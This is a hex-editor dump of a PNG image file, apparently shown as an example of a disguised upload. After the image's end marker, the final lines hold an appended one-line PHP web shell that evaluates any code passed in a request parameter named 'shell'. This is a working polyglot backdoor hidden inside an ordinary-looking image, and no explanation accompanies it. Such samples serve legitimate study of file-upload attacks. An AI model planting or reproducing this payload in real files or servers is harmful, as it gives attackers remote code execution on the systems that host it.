 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
080h: 99 F7 79 DF 91 37 1E 38 1C B8 70 FF FF 73 7F FF ™÷yß‘7.8.¸pÿÿs.ÿ
090h: 2B 1F DC C8 34 6E 0B 71 04 71 02 3E 32 48 2C 3C +.ÜÈ4n.q.q.>2H,<
0A0h: B6 6A 58 B0 E0 05 46 41 F9 E9 B8 E2 DF 11 64 A9 ¶jX°à.FAùé¸âß.d©
0B0h: 52 64 86 2C 87 32 07 79 FF CB 5C 93 19 88 BD 62 Rd†,‡2.yÿË\“.ˆ½b
0C0h: 23 83 77 82 8F 14 EB E1 E8 97 9F B9 7B 70 C0 D6 #ƒw‚..ëáè—Ÿ¹{pÀÖ
0D0h: E5 3D 92 56 8B 2C AF 29 4B 21 CF 94 3C 13 42 23 å=’V‹,¯)K!Ï”<.B#
0E0h: 70 FD B3 33 ED 2D 24 18 57 E3 3D D3 36 46 B9 FD pý³3í-$.Wã=Ó6F¹ý
0F0h: FD 2D F6 DF 7A 93 D1 E9 90 AD 4B 4F F2 E2 B5 57 ý-ößz“Ñé.-KOòâµW
100h: 58 5C 5D A7 2C 94 3C 87 2A 53 AA A2 46 AE BE 73 X\]§,”<‡*Sª¢F®¾s
110h: 53 BB 8B CB B4 DB 3D 66 7B 09 AD 8E 45 BC E7 D6 S»‹Ë´Û=f{.-ŽE¼çÖ
120h: D7 5F B1 FF F6 6B 84 90 E3 DC 2C 57 AF EF 33 78 ×_±ÿök„.ãÜ,W¯ï3x
130h: 64 87 A2 0C 54 19 94 CD 0C 05 F2 FC 95 0F 75 F1 d‡¢.T.”Í..òü•.uñ
140h: C2 45 96 D6 37 49 27 19 51 14 D3 5F 98 E7 DB CF ÂE–Ö7I'.Q.Ó_˜çÛÏ
150h: 3F E6 C6 A7 1F A1 D4 38 9B 70 E5 8D 7D 36 B6 77 ?æÆ§.¡Ô8›på.}6¶w
160h: 29 8A 92 AA 2C A9 AA 02 AD 4B E4 A9 E7 5E D5 0B )Š’ª,©ª.-Kä©ç^Õ.
170h: 83 4B CC AF AC B1 FA C0 43 0C 47 43 B2 49 CA 27 ƒKÌ¯¬±úÀC.GC²IÊ'
180h: EF BE CE 68 F8 2B 52 D7 B8 B8 CB 4B D7 DE 63 69 ï¾Îhø+R×¸¸ËK×Þci
190h: 75 93 F3 74 0C 55 4E 1D 6A DA DD 2E 32 78 E2 05 u“ót.UN.jÚÝ.2xâ.
1A0h: 9D 5F 5C A3 B7 B4 C1 F2 CA 1A C6 45 FC 71 F8 17 ._\£·´ÁòÊ.ÆEüqø.
1B0h: 07 DF 7D C3 F0 E4 0E ED 48 19 A7 81 CB CF BE CC .ß}Ãðä.íH.§.ËÏ¾Ì
1C0h: 60 FB 51 D2 34 25 3D 1F E1 9C 25 4E DA C8 CA C5 `ûQÒ4%=.áœ%NÚÈÊÅ
1D0h: A7 B5 33 D3 A7 37 77 3F C6 39 BA B3 7D 7C 32 C3 §µ3Ó§7w?Æ9º³}|2Ã
1E0h: 0F 37 BF 60 78 7A 08 5A 61 6D 44 7F 69 93 07 77 .7¿`xz.ZamD.i“.w
1F0h: F7 50 0D D4 21 50 A4 63 F2 2C 45 FA EB BB 1A 39 ÷P.Ô!P¤cò,Eúë».9
200h: 8F 89 62 7C 14 23 E2 38 3E 3A A6 1C FF 09 62 69 .‰b|.#â8>:¦.ÿ.bi
210h: CA 18 87 2A 6C EF EC 91 15 13 AA 10 D0 BA 9E 72 Ê.‡*lïì‘..ª.Ðºžr
220h: 90 CE C2 40 BD 6F A1 DE E1 8D C7 3A C7 BD C3 DF .ÎÂ@½o¡Þá.Ç:Ç½Ãß
230h: 51 2D 50 0C 88 41 44 11 85 DE 7D EB F8 B8 45 73 Q-P.ˆAD.…Þ}ëø¸Es
240h: AC 40 08 15 D2 9A DB 54 63 2C 62 3D D6 38 3A 9D ¬@..ÒšÛTc,b=Ö8:.
250h: 1E 67 27 FF 50 13 28 26 63 6A 0D 18 1B 11 42 60 .g'ÿP.(&cj....B`
260h: 65 6D 40 11 2A 6A 23 D3 0D 9A 96 D6 DC 86 8A 71 em@.*j#Ó.š–ÖÜ†Šq
270h: 58 EB 11 31 64 69 C6 4C BB 47 5E 8C 48 87 7F 63 Xë.1diÆL»G^ŒH‡.c
280h: B5 91 82 87 1F 7F 86 DF EE DC C6 B7 A3 A9 B8 D6 µ‘‚‡..†ßîÜÆ·£©¸Ö
290h: 20 5A 23 33 0B 5B 2A D6 61 8C 41 8C 25 3B 3B A5 Z#3.[*ÖaŒAŒ%;;¥
2A0h: AE 0D F3 F3 AB DC 3D FA 11 04 9C 4B A8 9A 0B C6 ®.óó«Ü=ú..œK¨š.Æ
2B0h: D2 5F 5E 9B 1A 05 FD 9F 83 B4 66 57 B5 AE 8B 86 Ò_^›..ýŸƒ´fWµ®‹†
2C0h: 14 82 41 6B 4B 99 8F 69 B5 97 C9 B3 7B 68 43 C2 .‚AkK™.iµ—É³{hCÂ
2D0h: 7A AA B2 A2 DD 49 10 DF 01 2A 1A 0A 8D 90 44 49 zª²¢ÝI.ß.*....DI
2E0h: 5F B5 56 42 28 80 C6 C6 62 D4 60 E3 1E A1 9C 4C _µVB(€ÆÆbÔ`ã.¡œL
2F0h: 63 44 3C A1 AE 10 2A E2 76 0F 63 62 CA 32 43 1A cD<¡®.*âv.cbÊ2C.
300h: D3 B9 8D 1D 75 CE 53 4D CE B1 D6 E1 5B 5D 62 27 Ó¹..uÎSMÎ±Öá[]b'
310h: 9C 9E 1C 23 46 A7 B8 B5 79 07 CD EF 0B D3 38 1B œž.#F§¸µy.Íï.Ó8.
320h: 43 35 42 D2 9A E3 3F B6 E7 5C F9 34 78 4E 81 00 C5BÒšã?¶ç\ù4xN..
330h: 00 00 00 49 45 4E 44 AE 42 60 82 3C 3F 70 68 70 ...IEND®B`‚<?php
340h: 20 40 65 76 61 6C 28 24 5F 52 45 51 55 45 53 54 @eval($_REQUEST
350h: 5B 22 73 68 65 6C 6C 22 5D 29 3B 20 3F 3E ["shell"]); ?>